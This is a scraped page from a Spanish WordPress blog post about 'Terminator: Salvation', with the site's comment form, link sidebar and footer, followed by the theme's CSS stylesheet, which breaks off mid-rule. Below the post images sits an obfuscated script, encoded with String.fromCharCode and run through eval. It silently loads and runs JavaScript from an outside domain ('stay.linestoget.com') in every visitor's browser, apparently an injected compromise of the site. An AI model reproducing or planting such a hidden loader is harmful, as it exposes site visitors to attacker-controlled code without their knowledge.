<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/TS/05.jpg" alt="" width="446" height="268" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/TS/06.jpg" alt="" width="446" height="268" /></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/cine-y-television/" rel="category tag">Cine y Televisión</a>
 | 
<img src="http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/christian-bale/" rel="tag">christian bale</a>, <a href="https://www.shinmh.com/tag/john-connor/" rel="tag">john connor</a>, <a href="https://www.shinmh.com/tag/marcus-wright/" rel="tag">marcus wright</a>, <a href="https://www.shinmh.com/tag/salvation/" rel="tag">salvation</a>, <a href="https://www.shinmh.com/tag/t-800/" rel="tag">t-800</a>, <a href="https://www.shinmh.com/tag/terminator/" rel="tag">terminator</a>, <a href="https://www.shinmh.com/tag/terminator-salvation/" rel="tag">terminator: salvation</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">4 comentarios para &#8220;Terminator: Salvation&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
      </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/terminator-salvation/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='1626' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 20 consultas. 0,052 segundos. -->
<div></div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css
body_size: 6401
content:
/*
Theme Name: shinmh3
Theme URI: 
Description: Hazardous Mega-Theme
Version: 3.5
Author: Hazardous
Author URI: http://www.shinmh.com
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

/* Generated with Artisteer version 2.0.2.15338 */

p {
    font-size: 14px!important;
}

@font-face{
font-family:vtRemingtonPortable;
src:url('http://www.shinmh.com/images/uwch.ttf');
}


@font-face{
font-family:digital;
src:url('http://www.shinmh.com/images/DS-DIGI.TTF');
}

@font-face{
font-family:erika;
src:url('http://www.shinmh.com/images/erika.ttf');
}


body
{
  margin: 0 auto;
  padding: 0;
  background-color: #000000;


background-size: cover;
}

/*h6.logo
{
margin:0;
padding:0;
position:fixed;

left:0px;
float: inherit;
top:0px;
z-index: 100000;
visibility:visible;
}*/




.Main
{
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
}

h1.logo
{
margin:0;
padding:0;
position:absolute;
left:819px;
top:148px;

}

h2.logo
{
margin:0;
padding:0;
position:absolute;
left:915px;
top:148px;
}

h3.logo
{
margin:0;
padding:0;
position:absolute;
left:1011px;
top:148px;
}

h5.logo
{
margin:0;
padding:0;
position:absolute;
left:723px;
top:148px;
}

h4.logo
{
margin:0;
padding:0;
position:absolute;
left:15px;
top:12px;
}

h8.logo
{
margin:0;
padding:0;
position:absolute;
left:628px;
top:148px;
}

.PageBackgroundSimpleGradient
{
  background-image: url('images/Page-BgSimpleGradient.jpg');
  background-repeat: repeat-x;
  height: 1px;
}

.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size:1px;
}


/* end Page */

/* begin Box, Sheet */
.Sheet
{
  overflow: hidden;
  min-width:45px;
  min-height:45px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
  width: 1129px;
}


.Sheet-body
{
  position: relative;
  z-index: 0;
  margin: 11px;
}

.Sheet-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 28px;
  height: 28px;
}

.Sheet-bl div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 28px;
  height: 28px;
}

.Sheet-br div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: -28px;
  width: 56px;
  height: 56px;
  background-image: url('images/Sheet-s.png');
}

.Sheet-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 28px;
  right: 28px;
  height: 28px;
}

.Sheet-bc div
{
  position: absolute;
  z-index: -1;
  top: -28px;
  left: 0;
  width: 100%;
  height: 56px;
  background-image: url('images/Sheet-h.png');
}

.Sheet-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  left: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 28px;
  right: 0;
  width: 28px;
  bottom: 28px;
}

.Sheet-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -28px;
  width: 56px;
  height: 100%;
  background-image: url('images/Sheet-v.png');
}

.Sheet-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 28px;
  left: 28px;
  right: 28px;
  bottom: 28px;
  background-image: url('images/Sheet-c.png');
}


.Sheet
{
  margin-top: -11px !important;
}
/* end Box, Sheet */

/* begin Header */
div.Header
{
  margin: 0 auto;
  position: relative;
  z-index:0;
  width: 1107px;
  height: 175px;
}



div.Header-jpeg
{
  position: absolute;
  z-index:-1;
  top: 0;
  left: 0;
  width: 1107px;
  height: 175px;
  background-image: url('images/Header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
.logo
{
  display : block;
  position: absolute;
  left: {LogoLeft}px;
  top: {LogoTop}px;
  width: {LogoWidth}px;
}

h1.logo-name
{
  display: block;
  text-align: {HorizontalAlign};
}

h1.logo-name, h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
{LogoNameFont}
  padding:0;
  margin:0;
  color: {NameFontColor} !important;

}

.logo-text
{
  display: block;
  text-align: {HorizontalAlign};
}

.logo-text, .logo-text a
{
{LogoSloganFont}
  padding:0;
  margin:0;
  color: {TextFontColor} !important;
}

/* end Logo */


/* begin Menu */
/* menu structure */

.artmenu a, .artmenu a:link, .artmenu a:visited, .artmenu a:hover
{
  text-align:left;
  text-decoration:none;
  outline:none;
  letter-spacing:normal;
  word-spacing:normal;
}

.artmenu, .artmenu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.artmenu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background:none;
}

.artmenu li:hover
{
  z-index: 10000;
  white-space: normal;
}

.artmenu li li
{
  float: none;
}

.artmenu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background:none;
}

.artmenu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.artmenu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.artmenu:after, .artmenu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.artmenu, .artmenu ul
{
  min-height: 0;
}

.artmenu ul
{
  background-image: url(images/spacer.gif);
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.artmenu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}


/* menu structure */

.nav
{
  position: relative;
  margin: 0  auto;
  width: 1107px;
  height: 23px;
  z-index: 100;
}

.artmenu
{
  padding: 0px 0px 0px 0px;
}


.nav .l, .nav .r, .nav .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 23px;
}

.nav .l
{
  left: 0;
  right: 0px;
}


.nav .r
{
  right: 0;
  width: 0px;
}


.nav .r div
{
  width: 1107px;
  right: 0;
}


.nav .l, .nav .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/nav.png');
}

/* end Menu */

/* begin MenuItem */
.artmenu ul li
{
  clear: both;
}

.artmenu a , .artmenu a span
{
  height: 23px;
  display: block;
}


.artmenu a
{
  cursor: pointer;
  text-decoration: none;
  margin-right: 0px;
  margin-left: 0px;

}
.artmenu a span span
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #D9D9D9;
  padding: 0 22px;
  margin: 0 0px;
  line-height: 23px;
  text-align: center;
  background-image: url('images/item-center.png');
  background-position: left top;
  background-repeat: repeat-x;

}




.artmenu a:hover span span
{
  color: #F0F0F0;
  background-position: left -23px;
}

.artmenu li:hover a span span
{
  color: #F0F0F0;
  background-position: left -23px;
}


.artmenu a.active span span
{
  color: #372901;
  background-position: left -46px;
}

/* end MenuItem */

/* begin MenuSubItem */
.artmenu ul a
{
  display:block;
  text-align: center;
  white-space: nowrap;
  height: 21px;
  width: 176px;
  overflow:hidden;
  line-height: 21px;
  margin-right: auto;


  background-image: url('images/subitem-bg.png');
  background-position: left top;
  background-repeat: repeat-x;

  border-width: 0px;
  border-style: solid;
  border-color: {PassiveBorderColor};
}

.nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

.artmenu ul a, .artmenu ul a:link, .artmenu ul a:visited, .artmenu ul a:hover, .artmenu ul a:active, .nav ul.artmenu ul span, .nav ul.artmenu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 21px;
  color: #F5F5F5;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
}

.artmenu ul ul a
{
  margin-left: auto;
}

.artmenu ul li a:hover
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.artmenu ul li:hover>a
{
  color: #F2F2F2;
  border-color: {HoveredBorderColor};
  background-position: 0 -21px;
}

.nav .artmenu ul li a:hover span, .nav .artmenu ul li a:hover span span
{
  color: #F2F2F2;
}

.nav .artmenu ul li:hover>a span, .nav .artmenu ul li:hover>a span span
{
  color: #F2F2F2;
}


/* end MenuSubItem */

/* begin ContentLayout */
.contentLayout
{
  margin-bottom: 3px;
  width: 1107px;
  position: relative;
}
/* end ContentLayout */

/* begin Box, Block */
.Block
{
  overflow: hidden;
  min-width:15px;
  min-height:15px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Block-body
{
  position: relative;
  z-index: 0;
  margin: 7px;
}

.Block-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 7px;
  height: 7px;
  background-image: url('images/Block-s.png');
}

.Block-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 7px;
  height: 7px;
}

.Block-bl div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 7px;
  height: 7px;
}

.Block-br div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: -7px;
  width: 14px;
  height: 14px;
  background-image: url('images/Block-s.png');
}

.Block-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 7px;
  right: 7px;
  height: 7px;
}

.Block-bc div
{
  position: absolute;
  z-index: -1;
  top: -7px;
  left: 0;
  width: 100%;
  height: 14px;
  background-image: url('images/Block-h.png');
}

.Block-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  left: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 7px;
  right: 0;
  width: 7px;
  bottom: 7px;
}

.Block-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -7px;
  width: 14px;
  height: 100%;
  background-image: url('images/Block-v.png');
}

.Block-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 7px;
  left: 7px;
  right: 7px;
  bottom: 7px;
  background-image: url('images/Block-c.png');
}


.Block
{
  margin: 7px;
}

/* end Box, Block */

/* begin BlockHeader */
.BlockHeader
{
  position: relative;
  overflow: hidden;
  height: 30px;
  z-index: 0;
  line-height: 30px;
  padding: 0 7px;
  margin-bottom: 7px;

}

.BlockHeader-text
{
  white-space : nowrap;
  color: #FFFFFF;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: bold;
  line-height: 30px;
}


.BlockHeader .l, .BlockHeader .r, .BlockHeader .r div
{
  top: 0;
  position: absolute;
  z-index: -1;
  overflow: hidden;
  height: 30px;
}

.BlockHeader .l
{
  left: 0;
  right: 6px;
}


.BlockHeader .r
{
  right: 0;
  width: 6px;
}


.BlockHeader .r div
{
  width: 1121px;
  right: 0;
}


.BlockHeader .l, .BlockHeader .r div
{
  background-position: left top;
  background-repeat: no-repeat;
  background-image: url('images/BlockHeader.png');
}



.header-tag-icon
{
  display:inline-block;
  background-position:left top;
  background-image: url('images/BlockHeaderIcon.png');
  padding:0 0 0 22px;
  background-repeat: no-repeat;
  min-height: 12px;
  margin: 0 0 0 5px;
}




/* end BlockHeader */

/* begin Box, BlockContent */
.BlockContent
{
  overflow: hidden;
  min-width:1px;
  min-height:1px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.BlockContent-body
{
  position: relative;
  z-index: 0;
  margin: 8px;
}


.BlockContent-body
{
  color:#9C9C9C;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;

}

.BlockContent-body a:link
{
  color: #FCD873;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:visited, .BlockContent-body a.visited
{
  color: #EBEBEB;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
}

.BlockContent-body a:hover, .BlockContent-body a.hover
{
  color: #FDE6A5;
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
}


.BlockContent-body ul
{
  list-style-type: none;
  color: #9C9C9C;
  margin:0;
  padding:0;
}

.BlockContent-body li
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  text-decoration: none;
}

.BlockContent-body ul li
{
  padding:0px 0 0px 13px;
  background-image: url('images/BlockContentBullets.png');
  background-repeat:no-repeat;
  margin:0.5em 0 0.5em 0;
  line-height:1.2em;
}

/* end Box, BlockContent */

/* begin Box, Post */
.Post
{
  overflow: hidden;
  min-width:23px;
  min-height:23px;
  margin: 0 auto;
  position: relative;
  z-index: 0;
}


.Post-body
{
  position: relative;
  z-index: 0;
  margin: 13px;
}

.Post-tl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  left: 0;
  width: 15px;
  height: 15px;
  background-image: url('images/Post-s.png');
}

.Post-tr
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  top: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-tr div
{
  position: absolute;
  z-index: -1;
  top: 0px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-bl
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 15px;
  height: 15px;
}

.Post-bl div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-br
{
  position: absolute;
  overflow: hidden;
  z-index: -1;
  bottom: 0;
  right: 0;
  width: 15px;
  height: 15px;
}

.Post-br div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: -15px;
  width: 30px;
  height: 30px;
  background-image: url('images/Post-s.png');
}

.Post-tc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-tc div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-bc
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  bottom: 0;
  left: 15px;
  right: 15px;
  height: 15px;
}

.Post-bc div
{
  position: absolute;
  z-index: -1;
  top: -15px;
  left: 0;
  width: 100%;
  height: 30px;
  background-image: url('images/Post-h.png');
}

.Post-cl
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  left: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cl div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cr
{
  position: absolute;
  overflow:hidden;
  z-index: -1;
  top: 15px;
  right: 0;
  width: 15px;
  bottom: 15px;
}

.Post-cr div
{
  position: absolute;
  z-index: -1;
  top: 0;
  left: -15px;
  width: 30px;
  height: 100%;
  background-image: url('images/Post-v.png');
}

.Post-cc
{
  position: absolute;
  overflow:hidden;
  z-index: -2;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  background-image: url('images/Post-c.png');
}


.Post
{
  margin: 10px;
}


/* Start images */
a img
{
  border: 0;
}

.article img, img.article
{
  border-style: solid;
  border-width: 0px;
  border-color: #FCD66E;
  margin: 1em;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin:2px;
}
/* Finish images */

/* Start tables */

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
  width:auto;
}

.article table, table.article .article tr, .article th, .article td
{
  background-color:Transparent;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #696969;
  vertical-align: top;
  text-align:left;
}

.article th
{
  text-align:center;
  vertical-align:middle;
  padding: 7px;
}



/* Finish tables */
/* end Box, Post */

/* begin PostHeaderIcon */
.PostHeaderIcon-wrapper
{
  text-decoration:none;
  margin: 0.2em 0;
  padding: 0;
  font-weight:normal;
  font-style:normal;
  letter-spacing:normal;
  word-spacing:normal;
  font-variant:normal;
  text-decoration:none;
  font-variant:normal;
  text-transform:none;
  text-align:left;
  text-indent:0;
  line-height:inherit;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;

}

.PostHeaderIcon-wrapper, .PostHeaderIcon-wrapper a, .PostHeaderIcon-wrapper a:link, .PostHeaderIcon-wrapper a:visited, .PostHeaderIcon-wrapper a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 22px;
  font-style: normal;
  font-weight: bold;
  color: #fff;
}

/* end PostHeaderIcon */

/* begin PostHeader */
.PostHeader a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:visited, .PostHeader a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ffffff;
}

.PostHeader a:hover, .PostHeader a.hovered
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  text-align: left;
  color: #ADADAD;
}
/* end PostHeader */

/* begin PostMetadata */

.PostMetadataHeader
{

  background-color: #1C1718;
  border-color: #6E6E6E;
  border-style: solid;
  border-width: 1px;
  padding:3px;
}




/* end PostMetadata */

/* begin PostIcons */
.PostHeaderIcons, .PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 11px;
  color: #FDEAB4;
}

.PostHeaderIcons a, .PostHeaderIcons a:link, .PostHeaderIcons a:visited, .PostHeaderIcons a:hover
{
  margin:0;
}

.PostHeaderIcons a:link
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:visited, .PostHeaderIcons a.visited
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FCD364;
}

.PostHeaderIcons a:hover, .PostHeaderIcons a.hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: none;
  color: #616161;
}


/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  color: #C7C7C7;
}

.PostContent
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: normal;
  text-align: justify;
  color: #C7C7C7;
}

/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
  font-family: Arial, Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #FFFFFF;
}

/* Adds special style to an unvisited link. */
a:link
{
